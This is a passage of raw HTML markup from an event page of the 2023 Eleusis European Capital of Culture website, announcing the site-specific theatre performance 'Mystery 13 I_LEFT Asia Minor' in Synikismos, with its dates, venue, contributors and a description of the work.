27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
		<!-- hidden section 34515-d16fede -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce9374e elementor-section-full_width elementor-section-height-min-height dc-has-condition dc-condition-empty elementor-section-height-default" data-id="ce9374e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d9a6a" data-id="a4d9a6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d878a36 elementor-widget elementor-widget-spacer" data-id="d878a36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 34515-6d46571 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-3480260 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3480260" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bc1b57f" data-id="bc1b57f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4946b73 elementor-widget__width-initial elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4946b73" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Mystery 13  I_LEFT Asia Minor</h1>				</div>
				</div>
		<!-- hidden widget 34515-eca0fba -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7656d0d" data-id="7656d0d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab4ce62 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ab4ce62" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c5bf5df" data-id="c5bf5df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59d20063 event-meta-info elementor-widget elementor-widget-theme-post-content" data-id="59d20063" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-270900393" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-369" id="em-event-270900393" data-view-id="270900393">
		<div class="elementor-widget-container event-inner-view">
    <a href="https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/"></a>
	<span class="meta-data data-text">Dates</span> 
    <span class="meta-data event-dates">30.09.2022—09.10.2022</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Time</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Venue</span>
    <span class="meta-data event-location">
		<a href=""
		   target="_blank">Synikismos</a>
	</span>
    <br/>
    <span class="meta-data data-text">Upper Elefsina, Attiki</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/">Mystery 13  I_LEFT Asia Minor</a></h3>
    
    <a href="https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/">
        <div class="event-meta event-date">30.09.2022—09.10.2022</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/">2023 Eleusis European Capital of Culture presents Mystery_13 I_LEFT Asia Minor, directed by Yolanda Markopoulou, from September 30th and for six performances only.</a></div>
    <div class="event-desc"><p>2023 Eleusis European Capital of Culture presents Mystery_13 I_LEFT Asia Minor, directed by Yolanda Markopoulou, from September 30th and for six performances only.</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/">View More</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/">People/Society</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/theater/">Theater</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-afc19f8 elementor-widget elementor-widget-template" data-id="afc19f8" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30455" class="elementor elementor-30455 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3c142812 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c142812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65f7ab08" data-id="65f7ab08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f036c1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f036c1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73e52954 dc-has-condition dc-condition-empty" data-id="73e52954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d966554 elementor-widget elementor-widget-heading" data-id="6d966554" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Contributors</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-14e69cae credits elementor-widget elementor-widget-text-editor" data-id="14e69cae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Concept &amp; Direction: Yolanda Markopoulou<br />
Dramaturgy: Ioanna Valsamidou<br />
Collaboration in Dramaturgy: Thanos Tsakalidis<br />
Video Design: Erato Tzavara &amp; Yolanda Markopoulou<br />
Music Composition: dorόs<br />
Costume Design: Paris Mexis<br />
Research: The Group<br />
Technical Direction: Nikos Charalambidis<br />
Production Direction: Vicky Strataki<br />
Performance Photographs: Elina Giounanli<br />
Production: POLYPLANITY Productions</p>
<p>Performers: Ifigeneia Karamitrou, Thanos Tsakalidis<br />
Live Music: dorόs – Nikolas Angelopoulos (lute, lavta), Dimitris Brendas (clarinet, ney, kaval), Alexis Nonis (darbuka, bendir, stamna, cajon, kalimba), Nikos Skafidas (violin), Christos Syngelos (oud)</p>
<p>With the participation of the following members of the Asia Minor Association of Elefsina: Grigoris Asimakopoulos, Voula Gemela-Kalaskani, Georgia GIagtzoglou-Antoniadou, Marina Daskalou, Froso Karakitsou, Maria Lioura, Maritsa Michailou, Periklis Michailos, Kaiti Saritzioti, Vaso Sfika, Vaggelis Tsakiroglou, Evgenia Tsolaki and the late Archondo Gemela-Marouga</p>
<p>&nbsp;</p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-57aaac91 dc-has-condition dc-condition-empty" data-id="57aaac91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d37e87 elementor-widget elementor-widget-heading" data-id="8d37e87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Information</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4099e6b4 credits elementor-widget elementor-widget-text-editor" data-id="4099e6b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Day: September 30 &amp; October 1, 2, 7, 8 &amp; 9<br />
Venue &amp; meeting time: History and Folklore Museum of the Asia Minor Association of Elefsina (13 Lampsakou Str.)<br />
With English surtitles</p>
<p>Free admission</p>
								</div>
				</div>
					</div>
		</div>
		<!-- hidden column 34515-3703af7c -->			</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1555ae45" data-id="1555ae45" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5cf01d17 event-main-content dc-has-condition dc-condition-empty elementor-widget elementor-widget-text-editor" data-id="5cf01d17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The descendants of Asia Minor refugees from upper Eleusis participate in a site-specific performance within their unique neighbourhood of Synikismos. It is the tiny refugee houses and the dead-end alleys that bear witness to the memories of the destructive uprooting, while the reminiscence of personal experiences composes the nexus of the performance.</p>
<p>By intertwining fiction and a documentary approach, the personal testament of the individual becomes the collective history for the community. Participants and audience relive the experiences of the locals listening to a radio, a television, discovering long forgotten images and entering old yards filled with memories. A live transmission, 100 years old, silently maintains their everlasting legacy entrusted to future generations. Behind the flaking walls, the abandoned terraces and the new-builds, a hidden facet of the story is revealed and articulated for the first time.</p>
<p><img class="aligncenter wp-image-36909 size-full" src="https://2023eleusis.eu/wp-content/uploads/2022/11/efyamikrasia_mystery_13.jpg" alt="" width="1920" height="1080" /></p>
<p>The cross-pollination and interweaving of narration and reconstruction are mediated through performance, video projections and live music. Different forms of creative expression interact to generate this special performance milieu.</p>
<p>I_LEFT Asia Minor is presented as part of 2023 Eleusis’ tribute to the 100th anniversary of the Asia Minor Catastrophe. It was presented for the first time at the 2019 Synikismos Festival.</p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bf9013 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1bf9013" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d81db5a" data-id="d81db5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-180208b elementor-widget elementor-widget-template" data-id="180208b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30433" class="elementor elementor-30433 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-661279fb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="661279fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6aec3e35" data-id="6aec3e35" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d73dbdc" data-id="3d73dbdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a315277 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a315277" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-209ca772" data-id="209ca772" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6db2c2ed elementor-widget elementor-widget-text-editor" data-id="6db2c2ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Further Info</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d59b5ed elementor-widget elementor-widget-heading" data-id="d59b5ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">People - Society</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-254e24fd elementor-widget elementor-widget-text-editor" data-id="254e24fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									The first axis spans the evolution of society from Antiquity to the present in order to connect the strange with the familiar, to discover hidden aspects, memories and elements of cultural diversity. The thematic axis People | Society focuses on inclusion, the way that European society is shaped and, the ways in which we interact with each other, through the three themes/notions &#8220;Europe of Citizens&#8221;, &#8220;Europe, Daughter of Phoenix&#8221; and &#8220;Human Mysteries&#8221;.								</div>
				</div>
				<div class="elementor-element elementor-element-67d39b57 elementor-align-left elementor-widget elementor-widget-button" data-id="67d39b57" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/thematikoi-axones-2/anthropos-koinonia/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Click here</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2fe5935d" data-id="2fe5935d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-012d5b4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="012d5b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5026d3" data-id="b5026d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a5e9ef elementor-widget elementor-widget-template" data-id="4a5e9ef" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30114" class="elementor elementor-30114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7affe50 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7affe50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39850b7" data-id="39850b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10972f elementor-widget elementor-widget-template" data-id="c10972f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1511" class="elementor elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
